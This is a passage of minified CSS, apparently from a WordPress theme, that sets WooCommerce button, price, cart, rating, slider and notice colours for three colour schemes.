.woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce .quantity input[type="button"]:hover,.scheme_original .woocommerce #content input[type="button"]:hover,.scheme_original .woocommerce-page .quantity input[type="button"]:hover,.scheme_original .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_original .woocommerce ul.cart_list li > .amount,.scheme_original .woocommerce ul.product_list_widget li > .amount,.scheme_original .woocommerce-page ul.cart_list li > .amount,.scheme_original .woocommerce-page ul.product_list_widget li > .amount,.scheme_original .woocommerce ul.cart_list li span .amount,.scheme_original .woocommerce ul.product_list_widget li span .amount,.scheme_original .woocommerce-page ul.cart_list li span .amount,.scheme_original .woocommerce-page ul.product_list_widget li span .amount,.scheme_original .woocommerce ul.cart_list li ins .amount,.scheme_original .woocommerce ul.product_list_widget li ins .amount,.scheme_original .woocommerce-page ul.cart_list li ins .amount,.scheme_original .woocommerce-page ul.product_list_widget li ins .amount,.scheme_original .woocommerce.widget_shopping_cart .total .amount,.scheme_original .woocommerce .widget_shopping_cart .total .amount,.scheme_original .woocommerce-page.widget_shopping_cart .total .amount,.scheme_original .woocommerce-page .widget_shopping_cart .total .amount,.scheme_original .woocommerce a:hover h3,.scheme_original .woocommerce-page a:hover h3,.scheme_original .woocommerce .cart-collaterals .order-total strong,.scheme_original .woocommerce-page .cart-collaterals .order-total strong,.scheme_original .woocommerce .checkout #order_review .order-total .amount,.scheme_original .woocommerce-page .checkout #order_review .order-total .amount,.scheme_original .woocommerce .star-rating,.scheme_original .woocommerce-page .star-rating,.scheme_original .woocommerce .star-rating:before,.scheme_original .woocommerce-page .star-rating:before,.scheme_original .widget_area_inner .widgetWrap ul > li .star-rating span,.scheme_original .woocommerce #review_form #respond .stars a,.scheme_original .woocommerce-page #review_form #respond .stars a{color:#f26c29;}.scheme_scheme_2 .woocommerce .woocommerce-message:before,.scheme_scheme_2 .woocommerce-page .woocommerce-message:before,.scheme_scheme_2 .woocommerce div.product span.price,.scheme_scheme_2 .woocommerce div.product p.price,.scheme_scheme_2 .woocommerce #content div.product span.price,.scheme_scheme_2 .woocommerce #content div.product p.price,.scheme_scheme_2 .woocommerce-page div.product span.price,.scheme_scheme_2 .woocommerce-page div.product p.price,.scheme_scheme_2 .woocommerce-page #content div.product span.price,.scheme_scheme_2 .woocommerce-page #content div.product p.price,.scheme_scheme_2 .woocommerce ul.products li.product .price,.scheme_scheme_2 .woocommerce-page ul.products li.product .price,.scheme_scheme_2 .woocommerce a.button.alt:hover,.scheme_scheme_2 .woocommerce button.button.alt:hover,.scheme_scheme_2 .woocommerce input.button.alt:hover,.scheme_scheme_2 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_2 .woocommerce #content input.button.alt:hover,.scheme_scheme_2 .woocommerce-page a.button.alt:hover,.scheme_scheme_2 .woocommerce-page button.button.alt:hover,.scheme_scheme_2 .woocommerce-page input.button.alt:hover,.scheme_scheme_2 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_2 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_2 .woocommerce a.button:hover,.scheme_scheme_2 .woocommerce button.button:hover,.scheme_scheme_2 .woocommerce input.button:hover,.scheme_scheme_2 .woocommerce #respond input#submit:hover,.scheme_scheme_2 .woocommerce #content input.button:hover,.scheme_scheme_2 .woocommerce-page a.button:hover,.scheme_scheme_2 .woocommerce-page button.button:hover,.scheme_scheme_2 .woocommerce-page input.button:hover,.scheme_scheme_2 .woocommerce-page #respond input#submit:hover,.scheme_scheme_2 .woocommerce-page #content input.button:hover,.scheme_scheme_2 .woocommerce .quantity input[type="button"]:hover,.scheme_scheme_2 .woocommerce #content input[type="button"]:hover,.scheme_scheme_2 .woocommerce-page .quantity input[type="button"]:hover,.scheme_scheme_2 .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_scheme_2 .woocommerce ul.cart_list li > .amount,.scheme_scheme_2 .woocommerce ul.product_list_widget li > .amount,.scheme_scheme_2 .woocommerce-page ul.cart_list li > .amount,.scheme_scheme_2 .woocommerce-page ul.product_list_widget li > .amount,.scheme_scheme_2 .woocommerce ul.cart_list li span .amount,.scheme_scheme_2 .woocommerce ul.product_list_widget li span .amount,.scheme_scheme_2 .woocommerce-page ul.cart_list li span .amount,.scheme_scheme_2 .woocommerce-page ul.product_list_widget li span .amount,.scheme_scheme_2 .woocommerce ul.cart_list li ins .amount,.scheme_scheme_2 .woocommerce ul.product_list_widget li ins .amount,.scheme_scheme_2 .woocommerce-page ul.cart_list li ins .amount,.scheme_scheme_2 .woocommerce-page ul.product_list_widget li ins .amount,.scheme_scheme_2 .woocommerce.widget_shopping_cart .total .amount,.scheme_scheme_2 .woocommerce .widget_shopping_cart .total .amount,.scheme_scheme_2 .woocommerce-page.widget_shopping_cart .total .amount,.scheme_scheme_2 .woocommerce-page .widget_shopping_cart .total .amount,.scheme_scheme_2 .woocommerce a:hover h3,.scheme_scheme_2 .woocommerce-page a:hover h3,.scheme_scheme_2 .woocommerce .cart-collaterals .order-total strong,.scheme_scheme_2 .woocommerce-page .cart-collaterals .order-total strong,.scheme_scheme_2 .woocommerce .checkout #order_review .order-total .amount,.scheme_scheme_2 .woocommerce-page .checkout #order_review .order-total .amount,.scheme_scheme_2 .woocommerce .star-rating,.scheme_scheme_2 .woocommerce-page .star-rating,.scheme_scheme_2 .woocommerce .star-rating:before,.scheme_scheme_2 .woocommerce-page .star-rating:before,.scheme_scheme_2 .widget_area_inner .widgetWrap ul > li .star-rating span,.scheme_scheme_2 .woocommerce #review_form #respond .stars a,.scheme_scheme_2 .woocommerce-page #review_form #respond .stars a{color:#247de0;}.scheme_scheme_3 .woocommerce .woocommerce-message:before,.scheme_scheme_3 .woocommerce-page .woocommerce-message:before,.scheme_scheme_3 .woocommerce div.product span.price,.scheme_scheme_3 .woocommerce div.product p.price,.scheme_scheme_3 .woocommerce #content div.product span.price,.scheme_scheme_3 .woocommerce #content div.product p.price,.scheme_scheme_3 .woocommerce-page div.product span.price,.scheme_scheme_3 .woocommerce-page div.product p.price,.scheme_scheme_3 .woocommerce-page #content div.product span.price,.scheme_scheme_3 .woocommerce-page #content div.product p.price,.scheme_scheme_3 .woocommerce ul.products li.product .price,.scheme_scheme_3 .woocommerce-page ul.products li.product .price,.scheme_scheme_3 .woocommerce a.button.alt:hover,.scheme_scheme_3 .woocommerce button.button.alt:hover,.scheme_scheme_3 .woocommerce input.button.alt:hover,.scheme_scheme_3 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_3 .woocommerce #content input.button.alt:hover,.scheme_scheme_3 .woocommerce-page a.button.alt:hover,.scheme_scheme_3 .woocommerce-page button.button.alt:hover,.scheme_scheme_3 .woocommerce-page input.button.alt:hover,.scheme_scheme_3 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_3 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_3 .woocommerce a.button:hover,.scheme_scheme_3 .woocommerce button.button:hover,.scheme_scheme_3 .woocommerce input.button:hover,.scheme_scheme_3 .woocommerce #respond input#submit:hover,.scheme_scheme_3 .woocommerce #content input.button:hover,.scheme_scheme_3 .woocommerce-page a.button:hover,.scheme_scheme_3 .woocommerce-page button.button:hover,.scheme_scheme_3 .woocommerce-page input.button:hover,.scheme_scheme_3 .woocommerce-page #respond input#submit:hover,.scheme_scheme_3 .woocommerce-page #content input.button:hover,.scheme_scheme_3 .woocommerce .quantity input[type="button"]:hover,.scheme_scheme_3 .woocommerce #content input[type="button"]:hover,.scheme_scheme_3 .woocommerce-page .quantity input[type="button"]:hover,.scheme_scheme_3 .woocommerce-page #content .quantity input[type="button"]:hover,.scheme_scheme_3 .woocommerce ul.cart_list li > .amount,.scheme_scheme_3 .woocommerce ul.product_list_widget li > .amount,.scheme_scheme_3 .woocommerce-page ul.cart_list li > .amount,.scheme_scheme_3 .woocommerce-page ul.product_list_widget li > .amount,.scheme_scheme_3 .woocommerce ul.cart_list li span .amount,.scheme_scheme_3 .woocommerce ul.product_list_widget li span .amount,.scheme_scheme_3 .woocommerce-page ul.cart_list li span .amount,.scheme_scheme_3 .woocommerce-page ul.product_list_widget li span .amount,.scheme_scheme_3 .woocommerce ul.cart_list li ins .amount,.scheme_scheme_3 .woocommerce ul.product_list_widget li ins .amount,.scheme_scheme_3 .woocommerce-page ul.cart_list li ins .amount,.scheme_scheme_3 .woocommerce-page ul.product_list_widget li ins .amount,.scheme_scheme_3 .woocommerce.widget_shopping_cart .total .amount,.scheme_scheme_3 .woocommerce .widget_shopping_cart .total .amount,.scheme_scheme_3 .woocommerce-page.widget_shopping_cart .total .amount,.scheme_scheme_3 .woocommerce-page .widget_shopping_cart .total .amount,.scheme_scheme_3 .woocommerce a:hover h3,.scheme_scheme_3 .woocommerce-page a:hover h3,.scheme_scheme_3 .woocommerce .cart-collaterals .order-total strong,.scheme_scheme_3 .woocommerce-page .cart-collaterals .order-total strong,.scheme_scheme_3 .woocommerce .checkout #order_review .order-total .amount,.scheme_scheme_3 .woocommerce-page .checkout #order_review .order-total .amount,.scheme_scheme_3 .woocommerce .star-rating,.scheme_scheme_3 .woocommerce-page .star-rating,.scheme_scheme_3 .woocommerce .star-rating:before,.scheme_scheme_3 .woocommerce-page .star-rating:before,.scheme_scheme_3 .widget_area_inner .widgetWrap ul > li .star-rating span,.scheme_scheme_3 .woocommerce #review_form #respond .stars a,.scheme_scheme_3 .woocommerce-page #review_form #respond .stars a{color:#67b281;}.scheme_original .woocommerce div.quantity span,.scheme_original .woocommerce-page div.quantity span{color:#fff;}.scheme_scheme_2 .woocommerce div.quantity span,.scheme_scheme_2 .woocommerce-page div.quantity span{color:#fff;}.scheme_scheme_3 .woocommerce div.quantity span,.scheme_scheme_3 .woocommerce-page div.quantity span{color:#fff;}.scheme_original .woocommerce div.quantity span,.scheme_original .woocommerce-page div.quantity span{background-color:#f26c29;}.scheme_scheme_2 .woocommerce div.quantity span,.scheme_scheme_2 .woocommerce-page div.quantity span{background-color:#247de0;}.scheme_scheme_3 .woocommerce div.quantity span,.scheme_scheme_3 .woocommerce-page div.quantity span{background-color:#67b281;}.scheme_original .woocommerce div.quantity span:hover,.scheme_original .woocommerce-page div.quantity span:hover{background-color:#5c5551;}.scheme_scheme_2 .woocommerce div.quantity span:hover,.scheme_scheme_2 .woocommerce-page div.quantity span:hover{background-color:#5c5551;}.scheme_scheme_3 .woocommerce div.quantity span:hover,.scheme_scheme_3 .woocommerce-page div.quantity span:hover{background-color:#5c5551;}.scheme_original .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#878280;}.scheme_scheme_2 .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#878280;}.scheme_scheme_3 .woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#878280;}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#45403d;}.scheme_scheme_2 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_scheme_2 .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#45403d;}.scheme_scheme_3 .woocommerce .widget_price_filter .ui-slider .ui-slider-range,.scheme_scheme_3 .woocommerce-page .widget_price_filter .ui-slider .ui-slider-range{background-color:#45403d;}.scheme_original .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_original .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#f26c29;}.scheme_scheme_2 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_scheme_2 .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#247de0;}.scheme_scheme_3 .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.scheme_scheme_3 .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{background:#67b281;}.scheme_original .woocommerce .woocommerce-message,.scheme_original .woocommerce-page .woocommerce-message,.scheme_original .woocommerce a.button.alt:active,.scheme_original .woocommerce button.button.alt:active,.scheme_original .woocommerce input.button.alt:active,.scheme_original .woocommerce #respond input#submit.alt:active,.scheme_original .woocommerce #content input.button.alt:active,.scheme_original .woocommerce-page a.button.alt:active,.scheme_original .woocommerce-page button.button.alt:active,.scheme_original .woocommerce-page input.button.alt:active,.scheme_original .woocommerce-page #respond input#submit.alt:active,.scheme_original .woocommerce-page #content input.button.alt:active,.scheme_original .woocommerce a.button:active,.scheme_original .woocommerce button.button:active,.scheme_original .woocommerce input.button:active,.scheme_original .woocommerce #respond input#submit:active,.scheme_original .woocommerce #content input.button:active,.scheme_original .woocommerce-page a.button:active,.scheme_original .woocommerce-page button.button:active,.scheme_original .woocommerce-page input.button:active,.scheme_original .woocommerce-page #respond input#submit:active,.scheme_original .woocommerce-page #content input.button:active{border-top-color:#f26c29;}.scheme_scheme_2 .woocommerce .woocommerce-message,.scheme_scheme_2 .woocommerce-page .woocommerce-message,.scheme_scheme_2 .woocommerce a.button.alt:active,.scheme_scheme_2 .woocommerce button.button.alt:active,.scheme_scheme_2 .woocommerce input.button.alt:active,.scheme_scheme_2 .woocommerce #respond input#submit.alt:active,.scheme_scheme_2 .woocommerce #content input.button.alt:active,.scheme_scheme_2 .woocommerce-page a.button.alt:active,.scheme_scheme_2 .woocommerce-page button.button.alt:active,.scheme_scheme_2 .woocommerce-page input.button.alt:active,.scheme_scheme_2 .woocommerce-page #respond input#submit.alt:active,.scheme_scheme_2 .woocommerce-page #content input.button.alt:active,.scheme_scheme_2 .woocommerce a.button:active,.scheme_scheme_2 .woocommerce button.button:active,.scheme_scheme_2 .woocommerce input.button:active,.scheme_scheme_2 .woocommerce #respond input#submit:active,.scheme_scheme_2 .woocommerce #content input.button:active,.scheme_scheme_2 .woocommerce-page a.button:active,.scheme_scheme_2 .woocommerce-page button.button:active,.scheme_scheme_2 .woocommerce-page input.button:active,.scheme_scheme_2 .woocommerce-page #respond input#submit:active,.scheme_scheme_2 .woocommerce-page #content input.button:active{border-top-color:#247de0;}.scheme_scheme_3 .woocommerce .woocommerce-message,.scheme_scheme_3 .woocommerce-page .woocommerce-message,.scheme_scheme_3 .woocommerce a.button.alt:active,.scheme_scheme_3 .woocommerce button.button.alt:active,.scheme_scheme_3 .woocommerce input.button.alt:active,.scheme_scheme_3 .woocommerce #respond input#submit.alt:active,.scheme_scheme_3 .woocommerce #content input.button.alt:active,.scheme_scheme_3 .woocommerce-page a.button.alt:active,.scheme_scheme_3 .woocommerce-page button.button.alt:active,.scheme_scheme_3 .woocommerce-page input.button.alt:active,.scheme_scheme_3 .woocommerce-page #respond input#submit.alt:active,.scheme_scheme_3 .woocommerce-page #content input.button.alt:active,.scheme_scheme_3 .woocommerce a.button:active,.scheme_scheme_3 .woocommerce button.button:active,.scheme_scheme_3 .woocommerce input.button:active,.scheme_scheme_3 .woocommerce #respond input#submit:active,.scheme_scheme_3 .woocommerce #content input.button:active,.scheme_scheme_3 .woocommerce-page a.button:active,.scheme_scheme_3 .woocommerce-page button.button:active,.scheme_scheme_3 .woocommerce-page input.button:active,.scheme_scheme_3 .woocommerce-page #respond input#submit:active,.scheme_scheme_3 .woocommerce-page #content input.button:active{border-top-color:#67b281;}.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit{background-color:#f26c29;}.scheme_scheme_2 .woocommerce a.button,.scheme_scheme_2 .woocommerce button.button,.scheme_scheme_2 .woocommerce input.button,.scheme_scheme_2 .woocommerce #respond input#submit,.scheme_scheme_2 .woocommerce #content input.button,.scheme_scheme_2 .woocommerce-page a.button,.scheme_scheme_2 .woocommerce-page button.button,.scheme_scheme_2 .woocommerce-page input.button,.scheme_scheme_2 .woocommerce-page #respond input#submit,.scheme_scheme_2 .woocommerce-page #content input.button,.scheme_scheme_2 .woocommerce a.button.alt,.scheme_scheme_2 .woocommerce button.button.alt,.scheme_scheme_2 .woocommerce input.button.alt,.scheme_scheme_2 .woocommerce #respond input#submit.alt,.scheme_scheme_2 .woocommerce #content input.button.alt,.scheme_scheme_2 .woocommerce-page a.button.alt,.scheme_scheme_2 .woocommerce-page button.button.alt,.scheme_scheme_2 .woocommerce-page input.button.alt,.scheme_scheme_2 .woocommerce-page #respond input#submit.alt,.scheme_scheme_2 .woocommerce-page #content input.button.alt,.scheme_scheme_2 .woocommerce-account .addresses .title .edit{background-color:#247de0;}.scheme_scheme_3 .woocommerce a.button,.scheme_scheme_3 .woocommerce button.button,.scheme_scheme_3 .woocommerce input.button,.scheme_scheme_3 .woocommerce #respond input#submit,.scheme_scheme_3 .woocommerce #content input.button,.scheme_scheme_3 .woocommerce-page a.button,.scheme_scheme_3 .woocommerce-page button.button,.scheme_scheme_3 .woocommerce-page input.button,.scheme_scheme_3 .woocommerce-page #respond input#submit,.scheme_scheme_3 .woocommerce-page #content input.button,.scheme_scheme_3 .woocommerce a.button.alt,.scheme_scheme_3 .woocommerce button.button.alt,.scheme_scheme_3 .woocommerce input.button.alt,.scheme_scheme_3 .woocommerce #respond input#submit.alt,.scheme_scheme_3 .woocommerce #content input.button.alt,.scheme_scheme_3 .woocommerce-page a.button.alt,.scheme_scheme_3 .woocommerce-page button.button.alt,.scheme_scheme_3 .woocommerce-page input.button.alt,.scheme_scheme_3 .woocommerce-page #respond input#submit.alt,.scheme_scheme_3 .woocommerce-page #content input.button.alt,.scheme_scheme_3 .woocommerce-account .addresses .title .edit{background-color:#67b281;}.scheme_original .woocommerce a.button,.scheme_original .woocommerce button.button,.scheme_original .woocommerce input.button,.scheme_original .woocommerce #respond input#submit,.scheme_original .woocommerce #content input.button,.scheme_original .woocommerce-page a.button,.scheme_original .woocommerce-page button.button,.scheme_original .woocommerce-page input.button,.scheme_original .woocommerce-page #respond input#submit,.scheme_original .woocommerce-page #content input.button,.scheme_original .woocommerce a.button.alt,.scheme_original .woocommerce button.button.alt,.scheme_original .woocommerce input.button.alt,.scheme_original .woocommerce #respond input#submit.alt,.scheme_original .woocommerce #content input.button.alt,.scheme_original .woocommerce-page a.button.alt,.scheme_original .woocommerce-page button.button.alt,.scheme_original .woocommerce-page input.button.alt,.scheme_original .woocommerce-page #respond input#submit.alt,.scheme_original .woocommerce-page #content input.button.alt,.scheme_original .woocommerce-account .addresses .title .edit{color:#fff;}.scheme_scheme_2 .woocommerce a.button,.scheme_scheme_2 .woocommerce button.button,.scheme_scheme_2 .woocommerce input.button,.scheme_scheme_2 .woocommerce #respond input#submit,.scheme_scheme_2 .woocommerce #content input.button,.scheme_scheme_2 .woocommerce-page a.button,.scheme_scheme_2 .woocommerce-page button.button,.scheme_scheme_2 .woocommerce-page input.button,.scheme_scheme_2 .woocommerce-page #respond input#submit,.scheme_scheme_2 .woocommerce-page #content input.button,.scheme_scheme_2 .woocommerce a.button.alt,.scheme_scheme_2 .woocommerce button.button.alt,.scheme_scheme_2 .woocommerce input.button.alt,.scheme_scheme_2 .woocommerce #respond input#submit.alt,.scheme_scheme_2 .woocommerce #content input.button.alt,.scheme_scheme_2 .woocommerce-page a.button.alt,.scheme_scheme_2 .woocommerce-page button.button.alt,.scheme_scheme_2 .woocommerce-page input.button.alt,.scheme_scheme_2 .woocommerce-page #respond input#submit.alt,.scheme_scheme_2 .woocommerce-page #content input.button.alt,.scheme_scheme_2 .woocommerce-account .addresses .title .edit{color:#fff;}.scheme_scheme_3 .woocommerce a.button,.scheme_scheme_3 .woocommerce button.button,.scheme_scheme_3 .woocommerce input.button,.scheme_scheme_3 .woocommerce #respond input#submit,.scheme_scheme_3 .woocommerce #content input.button,.scheme_scheme_3 .woocommerce-page a.button,.scheme_scheme_3 .woocommerce-page button.button,.scheme_scheme_3 .woocommerce-page input.button,.scheme_scheme_3 .woocommerce-page #respond input#submit,.scheme_scheme_3 .woocommerce-page #content input.button,.scheme_scheme_3 .woocommerce a.button.alt,.scheme_scheme_3 .woocommerce button.button.alt,.scheme_scheme_3 .woocommerce input.button.alt,.scheme_scheme_3 .woocommerce #respond input#submit.alt,.scheme_scheme_3 .woocommerce #content input.button.alt,.scheme_scheme_3 .woocommerce-page a.button.alt,.scheme_scheme_3 .woocommerce-page button.button.alt,.scheme_scheme_3 .woocommerce-page input.button.alt,.scheme_scheme_3 .woocommerce-page #respond input#submit.alt,.scheme_scheme_3 .woocommerce-page #content input.button.alt,.scheme_scheme_3 .woocommerce-account .addresses .title .edit{color:#fff;}.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover{background-color:#5c5551;}.scheme_scheme_2 .woocommerce a.button:hover,.scheme_scheme_2 .woocommerce button.button:hover,.scheme_scheme_2 .woocommerce input.button:hover,.scheme_scheme_2 .woocommerce #respond input#submit:hover,.scheme_scheme_2 .woocommerce #content input.button:hover,.scheme_scheme_2 .woocommerce-page a.button:hover,.scheme_scheme_2 .woocommerce-page button.button:hover,.scheme_scheme_2 .woocommerce-page input.button:hover,.scheme_scheme_2 .woocommerce-page #respond input#submit:hover,.scheme_scheme_2 .woocommerce-page #content input.button:hover,.scheme_scheme_2 .woocommerce a.button.alt:hover,.scheme_scheme_2 .woocommerce button.button.alt:hover,.scheme_scheme_2 .woocommerce input.button.alt:hover,.scheme_scheme_2 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_2 .woocommerce #content input.button.alt:hover,.scheme_scheme_2 .woocommerce-page a.button.alt:hover,.scheme_scheme_2 .woocommerce-page button.button.alt:hover,.scheme_scheme_2 .woocommerce-page input.button.alt:hover,.scheme_scheme_2 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_2 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_2 .woocommerce-account .addresses .title .edit:hover{background-color:#5c5551;}.scheme_scheme_3 .woocommerce a.button:hover,.scheme_scheme_3 .woocommerce button.button:hover,.scheme_scheme_3 .woocommerce input.button:hover,.scheme_scheme_3 .woocommerce #respond input#submit:hover,.scheme_scheme_3 .woocommerce #content input.button:hover,.scheme_scheme_3 .woocommerce-page a.button:hover,.scheme_scheme_3 .woocommerce-page button.button:hover,.scheme_scheme_3 .woocommerce-page input.button:hover,.scheme_scheme_3 .woocommerce-page #respond input#submit:hover,.scheme_scheme_3 .woocommerce-page #content input.button:hover,.scheme_scheme_3 .woocommerce a.button.alt:hover,.scheme_scheme_3 .woocommerce button.button.alt:hover,.scheme_scheme_3 .woocommerce input.button.alt:hover,.scheme_scheme_3 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_3 .woocommerce #content input.button.alt:hover,.scheme_scheme_3 .woocommerce-page a.button.alt:hover,.scheme_scheme_3 .woocommerce-page button.button.alt:hover,.scheme_scheme_3 .woocommerce-page input.button.alt:hover,.scheme_scheme_3 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_3 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_3 .woocommerce-account .addresses .title .edit:hover{background-color:#5c5551;}.scheme_original .woocommerce a.button:hover,.scheme_original .woocommerce button.button:hover,.scheme_original .woocommerce input.button:hover,.scheme_original .woocommerce #respond input#submit:hover,.scheme_original .woocommerce #content input.button:hover,.scheme_original .woocommerce-page a.button:hover,.scheme_original .woocommerce-page button.button:hover,.scheme_original .woocommerce-page input.button:hover,.scheme_original .woocommerce-page #respond input#submit:hover,.scheme_original .woocommerce-page #content input.button:hover,.scheme_original .woocommerce a.button.alt:hover,.scheme_original .woocommerce button.button.alt:hover,.scheme_original .woocommerce input.button.alt:hover,.scheme_original .woocommerce #respond input#submit.alt:hover,.scheme_original .woocommerce #content input.button.alt:hover,.scheme_original .woocommerce-page a.button.alt:hover,.scheme_original .woocommerce-page button.button.alt:hover,.scheme_original .woocommerce-page input.button.alt:hover,.scheme_original .woocommerce-page #respond input#submit.alt:hover,.scheme_original .woocommerce-page #content input.button.alt:hover,.scheme_original .woocommerce-account .addresses .title .edit:hover{color:#fff;}.scheme_scheme_2 .woocommerce a.button:hover,.scheme_scheme_2 .woocommerce button.button:hover,.scheme_scheme_2 .woocommerce input.button:hover,.scheme_scheme_2 .woocommerce #respond input#submit:hover,.scheme_scheme_2 .woocommerce #content input.button:hover,.scheme_scheme_2 .woocommerce-page a.button:hover,.scheme_scheme_2 .woocommerce-page button.button:hover,.scheme_scheme_2 .woocommerce-page input.button:hover,.scheme_scheme_2 .woocommerce-page #respond input#submit:hover,.scheme_scheme_2 .woocommerce-page #content input.button:hover,.scheme_scheme_2 .woocommerce a.button.alt:hover,.scheme_scheme_2 .woocommerce button.button.alt:hover,.scheme_scheme_2 .woocommerce input.button.alt:hover,.scheme_scheme_2 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_2 .woocommerce #content input.button.alt:hover,.scheme_scheme_2 .woocommerce-page a.button.alt:hover,.scheme_scheme_2 .woocommerce-page button.button.alt:hover,.scheme_scheme_2 .woocommerce-page input.button.alt:hover,.scheme_scheme_2 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_2 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_2 .woocommerce-account .addresses .title .edit:hover{color:#fff;}.scheme_scheme_3 .woocommerce a.button:hover,.scheme_scheme_3 .woocommerce button.button:hover,.scheme_scheme_3 .woocommerce input.button:hover,.scheme_scheme_3 .woocommerce #respond input#submit:hover,.scheme_scheme_3 .woocommerce #content input.button:hover,.scheme_scheme_3 .woocommerce-page a.button:hover,.scheme_scheme_3 .woocommerce-page button.button:hover,.scheme_scheme_3 .woocommerce-page input.button:hover,.scheme_scheme_3 .woocommerce-page #respond input#submit:hover,.scheme_scheme_3 .woocommerce-page #content input.button:hover,.scheme_scheme_3 .woocommerce a.button.alt:hover,.scheme_scheme_3 .woocommerce button.button.alt:hover,.scheme_scheme_3 .woocommerce input.button.alt:hover,.scheme_scheme_3 .woocommerce #respond input#submit.alt:hover,.scheme_scheme_3 .woocommerce #content input.button.alt:hover,.scheme_scheme_3 .woocommerce-page a.button.alt:hover,.scheme_scheme_3 .woocommerce-page button.button.alt:hover,.scheme_scheme_3 .woocommerce-page input.button.alt:hover,.scheme_scheme_3 .woocommerce-page #respond input#submit.alt:hover,.scheme_scheme_3 .woocommerce-page #content input.button.alt:hover,.scheme_scheme_3 .woocommerce-account .addresses .title .edit:hover{color:#fff;}.scheme_original .article_style_boxed.woocommerce .woocommerce-error,.scheme_original .article_style_boxed.woocommerce .woocommerce-info,.scheme_original .article_style_boxed.woocommerce .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#993b0d;}.scheme_scheme_2 .article_style_boxed.woocommerce .woocommerce-error,.scheme_scheme_2 .article_style_boxed.woocommerce .woocommerce-info,.scheme_scheme_2 .article_style_boxed.woocommerce .woocommerce-message,.scheme_scheme_2 .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_scheme_2 .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_scheme_2 .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#292724;}.scheme_scheme_3 .article_style_boxed.woocommerce .woocommerce-error,.scheme_scheme_3 .article_style_boxed.woocommerce .woocommerce-info,.scheme_scheme_3 .article_style_boxed.woocommerce .woocommerce-message,.scheme_scheme_3 .article_style_boxed.woocommerce-page .woocommerce-error,.scheme_scheme_3 .article_style_boxed.woocommerce-page .woocommerce-info,.scheme_scheme_3 .article_style_boxed.woocommerce-page .woocommerce-message{background-color:#292724;}.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce.archive .woocommerce-message,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-error,.scheme_original .article_style_boxed.woocommerce-page.archive .woocommerce-info,.scheme_original .article_style_boxed.woocommerce-page.archive 